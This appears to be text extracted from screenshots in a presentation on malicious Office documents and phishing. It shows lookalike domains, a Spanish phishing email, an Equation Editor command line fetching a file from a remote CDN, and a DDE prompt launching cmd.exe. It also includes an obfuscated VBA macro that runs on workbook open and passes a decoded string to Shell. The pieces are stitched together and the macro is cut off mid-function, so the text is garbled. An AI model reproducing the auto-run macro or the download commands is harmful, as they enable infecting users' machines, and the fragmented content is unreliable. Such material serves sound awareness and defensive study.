 https://www.miicrosoft.com/
https://www.g00gle.com/
attribute vb_name = "thisworkbook"
attribute vb_base = "0{00020819-0000-0000-c000-000000000046}"
attribute vb_globalnamespace = false
attribute vb_creatable = false
attribute vb_predeclaredid = true
attribute vb_exposed = true
attribute vb_templatederived = false
attribute vb_customizable = true
sub workbook_open()
wqp6 = "smexealdos10"
wqp2 = dihfo62l9(strreverse(ikmirn0lh(flikueusc("6a"))), strreverse(ikmirn0lh(flikueusc("32"))))
wqp0 = dihfo62l9(strreverse(ikmirn0lh(flikueusc("76"))), strreverse(ikmirn0lh(flikueusc("39"))))
wqp4 = dihfo62l9(strreverse(ikmirn0lh(flikueusc("266e67"))), strreverse(ikmirn0lh(flikueusc("36"))))
wqp1 = dihfo62l9(strreverse(ikmirn0lh(flikueusc("7a"))), strreverse(strreverse(ikmirn0lh(ikmirn0lh(flikueusc("37"))))))
wqp5 = dihfo62l9(strreverse(ikmirn0lh(flikueusc("713367737d327870666d7b327b7b3333743e7878"))), strreverse(ikmirn0lh(flikueusc("34"))))
wqp3 = dihfo62l9(strreverse(ikmirn0lh(flikueusc("7b"))), strreverse(strreverse(ikmirn0lh(ikmirn0lh(flikueusc("37"))))))
wqp = wqp0 + wqp1 + wqp2 + wqp3 + wqp4 + wqp5 + wqp6
shell (wqp)
end sub
public function dihfo62l9(d3bgytmza as string, cfdydvfgd as integer)
dim ysu7ucxog as integer
for ysu7ucxog = 1 to len(d3bgytmza)
if 12438250 = 12438250 + 1 then end
dim twarrgyjqsnpuitnbo as double
goto hnhpfkfgejubizzoeh
hnhpfkfgejubizzoeh:
goto fnequuvgas:
coczslifpzfbnefac:
goto jqujqwpyntoonsdvdh
dydvfgd)
Correo electrónico - Revisar - Message (HTML)
File Message Insert Options Format Text Review Tell me what you want to do...
Paste
Calibri (Bo 26 A A
B I U A
Address Book
Check Names
Attach File
Attach Item
Signature
View Templates
Clipboard Basic Text Names Include Tags My Templates
Send
To...
Cc...
Subject Correo electrónico - Revisar
Revisa tus emails en:
http://www.sitiomalo.com/
Ctrl+Click to follow link
-> https:\\www.gmail.com <-
Image File
Microsoft
√α
Microsoft Equation Editor
Design Science, Inc.
Version: 2000.11.9.0
Build Thu Nov 09 14:20:15 2000
Path:
C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE Explore
Command line:
ab.exe https://mi .cdn-dl.cn/cgi/edce243895/17285/93/1e147bf
Microsoft®
Word 2010
Downloading: http://46. 3/WordOffice.jpg (0%)
Office
© 2010 Microsoft Corporation. All rights reserved. Cancel
Microsoft Office Word
This document contains fields that may refer to other files. Do you want to update the fields in this document?
Microsoft Word
The remote data (k calc.exe) is not accessible. Do you want to start the application
c:\windows\system32\cmd.exe?
Yes No